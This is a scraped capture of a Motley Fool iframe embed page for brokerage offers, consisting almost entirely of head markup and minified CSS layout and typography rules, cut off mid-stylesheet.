data-cf-beacon='{"rayId":"9c7025df3ad55751","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/money/buying-stocks/embed/iframe-embed-page/?ftm_cam=ta-brokerage&ftm_veh=foolcom_body_ascent_offers&ftm_pit=12772&source=&aid=&impression=7018b237-f8ed-408f-996d-50003f74ea7c
body_size: 28103
content:
<!DOCTYPE html>
<html lang="en-us">
<head>
  <title>
    
      
        iFrame Embed Page - Foolcom
      
    as
  </title>

  
    <!-- CSS IS HERE -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,700;1,400&display=swap" type="text/css" crossorigin="anonymous">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans&family=PT+Sans:wght@200;300;400;700&display=swap" type="text/css" crossorigin="anonymous">
    
  
  
  <style type="text/css">﻿@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap");html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container-sm,.container{max-width:540px}}@media (min-width:768px){.container-md,.container-sm,.container{max-width:720px}}@media (min-width:992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media (min-width:1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1116px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.block,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12,.block{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0,.block{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12,.block{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0,.block{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}body .buorg-pad{background:#FFB20C;color:#FFF}body #buorgig{background-color:#979797}*{font-family:"PT Sans","Tahoma",sans-serif;box-sizing:border-box;margin:0;padding:0}html{font-size:10px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:18px;letter-spacing:0.3px;text-align:left;color:#1c1d20}@media (max-width:575px){html,body{width:100%}body{margin:0;padding:0}}body{font-family:"PT Sans","Tahoma",sans-serif;text-size-adjust:100%;margin:0;padding:0;background-color:#fff;background-clip:border-box;background-attachment:scroll;background-origin:padding-box;background-position-x:0;background-position-y:0;background-repeat:no-repeat}body.body--fixed{overflow:hidden}.clearfix::after{content:"";clear:both;display:table}.main-contain{position:relative;margin:0 2.4rem}@media (max-width:575px){.main-contain{margin:0 1.2rem}}.main-contain .main--top{display:flex;flex-wrap:nowrap;justify-content:space-between;padding:10px 0 15px}.main-contain .main--top .grid{max-width:1440px;margin:0 auto}.rich-text img{max-width:100%;height:auto}.resp-obj iframe,.resp-obj object,.resp-obj embed{position:absolute;top:0;left:0;width:100%;height:100%}.table-style{box-shadow:0 0 8px 0 rgba(28,29,32,0.12);margin-top:1rem;margin-bottom:1rem}.global-banner{background-color:#175381;color:#FFB20C;display:block;font-size:2.2rem;line-height:2.6rem;min-height:100px;padding:10px 30px;text-align:center}.global-banner:hover{color:#FFB20C;cursor:pointer}.global-banner__close{background-image:url("../../brokerages/scss/~icons/close_white@2x.png");background-size:contain;background-repeat:no-repeat;background-position-x:center;background-position-y:center;bottom:10px;display:inline-block;height:20px;position:absolute;right:10px;width:20px}.global-banner__sub-header{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;color:#fff;font-size:1.6rem;line-height:2.0rem}.global-banner__sub-header:hover{color:#fff}.global-banner__title{flex-basis:100%;font-weight:400;padding:16px 0 12px}h1,.head-h1,h2,.head-h2,h3,.head-h3,h4,.head-h4,h5,.head-h5,h6,.head-h6,.head-sm{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif}h1,.head-h1{font-size:2.8rem;line-height:3.4rem;letter-spacing:.2px;font-weight:700}h2,.head-h2{font-size:2.4rem;line-height:2.8rem;font-weight:700}h3,.head-h3{font-size:2.0rem;line-height:2.4rem;font-weight:700}h4,.head-h4{font-size:1.8rem;line-height:2.4rem;font-weight:700}h5,.head-h5{font-size:1.6rem;line-height:2.4rem;font-weight:600}h6,.head-h6{font-size:1.4rem;line-height:1.8rem;color:#53565A;font-weight:700}.head-sm{font-size:2.0rem;line-height:2.6rem;font-weight:700}a,.link{font-size:inherit;line-height:inherit;color:#006BA6;text-decoration:none;outline:0}b,strong,.bold{font-weight:bold}p,span,b,strong{font-size:inherit;line-height:inherit}hr{border:0;border-bottom:1px solid #CACBCB}.crumb-list-item{list-style-type:none;font-size:1.2rem;display:inline-block}.crumb-list-item:not(:last-child):not(.active):not(.ttip__item)::after{position:relative;content:">";right:0.5rem}.crumb-list-item a{margin-right:1rem;font-size:9px}@media (min-width:768px){.crumb-list-item a{font-size:12px}}.copy-body{font-size:1.6rem;line-height:2.8rem;letter-spacing:0.3px;font-weight:400}.copy-tight,.tooltip{font-size:1.8rem;line-height:2.4rem}.copy-tight .tooltip,.copy-tight .tooltip-parent{font-weight:normal}.copy-md{font-size:1.4rem;line-height:1.8rem}.copy-sm,.caption,.small-caption{font-size:1.2rem;line-height:1.8rem;color:#53565A}.copy-sm a,.caption a,.small-caption a{font-size:1.2rem;line-height:1.8rem;color:#006BA6;text-decoration:underline}.copy-tiny,.tiny{font-size:1.2rem;line-height:1.4rem}.copy-breadcrumb{font-size:1.2rem;line-height:2.0rem;color:#53565A}.copy-breadcrumb a{color:#53565A;font-weight:400}.disc-copy{color:#53565A}.disc-copy a{text-decoration:underline}.copy-micro{font-size:1.0rem;line-height:1.2rem;color:#53565A}.copy-micro a{color:#53565A;font-weight:400}a:hover,.link:hover,a:active,.link:active{color:#006BA6;text-decoration:none;outline:0}a:focus{outline:1px solid #006BA6}a:hover,.link:hover{color:#35B2D6}.copy-sm a:hover,.copy-sm a:active,.caption a:hover,.caption a:active,.small-caption a:hover,.small-caption a:active{font-size:1.2rem;line-height:1.8rem;color:#006BA6;text-decoration:underline}.copy-breadcrumb a:hover{color:#53565A;font-weight:400}.copy-micro a:hover{color:#53565A;font-weight:400}.quote,blockquote{font-size:2.0rem;line-height:2.8rem;font-family:"PT Sans",sans-serif;font-style:italic;color:#53565A;font-weight:400;border-left:4px solid #e8b851;padding-left:2.0rem;margin-top:3.4rem}@media (max-width:575px){.quote,blockquote{font-size:1.8rem}}.quote::before,blockquote::before{position:absolute;content:'“';font-size:6.4rem;padding-right:2.0rem;font-weight:700;color:#e8b851;top:20px;left:-12px}.quote .attribution,blockquote .attribution{font-size:1.2rem;line-height:1.8rem;font-style:normal;color:#8A8C8E;padding-top:1.2rem}.crumb{text-align:left;display:inline-block;position:relative;margin:1rem 0 0;grid-row:1;z-index:10}.crumb .ttip--close{z-index:20}.crumb .ttip--active{top:40px}::-webkit-scrollbar{appearance:none;display:inherit;width:12px;-webkit-overflow-scrolling:auto}::-webkit-scrollbar:vertical{width:12px}::-webkit-scrollbar:horizontal{height:12px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.5);border-radius:10px;border:2px solid #FFF}::-webkit-scrollbar-track{border-radius:10px;background-color:#FFF}@media (min-width:768px){.main-contain{max-width:720px;padding:0 2.4rem;margin:0 auto}h1,.head-h1{font-size:4.8rem;line-height:5.2rem;font-weight:700}h2,.head-h2{font-size:3.2rem;line-height:3.8rem;font-weight:700}h3,.head-h3{font-size:2.4rem;line-height:2.8rem;font-weight:700}h4,.head-h4{font-size:2.0rem;line-height:2.4rem;font-weight:700}h5,.head-h5{font-size:1.8rem;line-height:2.4rem;font-weight:600}.copy-body{font-size:1.8rem;line-height:2.8rem;font-weight:400}}@media (min-width:992px){.main-contain{max-width:960px}}@media (min-width:1200px){.main-contain{max-width:1116px}}.accordion__child .wysiwyg ul li a{overflow-wrap:break-word;word-break:break-all}@use 'mixins' as *;.align-top{vertical-align:top}.float-left{float:left}.bg-0{background:#fff}.bg-gray{background:#F6F6F6}.bg-dark-gray{background:#53565A}.bg-yellow{background:#FDF5DA;border:1px solid #FFB20C}.bg-creditcards{background:#F6FBFF;color:#fff}.bg-creditcards a{color:#fff}.bg-primary{background:#F6FBFF}.bg-secondary{background:#FAFAFA}.bg-tertiary{background:#0095C8}.bg-aliceblue{background:#F6FBFF}@media (min-width:992px){.bg-lg-aliceblue{background:#F6FBFF}}.b{border:1px solid #DCDCDD}.b-0{border:0}.bb{border-bottom:1px solid #CACBCB}.bb-0{border-bottom:0}.bt{border-top:1px solid #CACBCB}.bt-0{border-top:0}.bl{border-left:1px solid #CACBCB}.b-r{border-right:1px solid #CACBCB}.br{border-radius:4px}.bs{box-shadow:0 0 8px 0 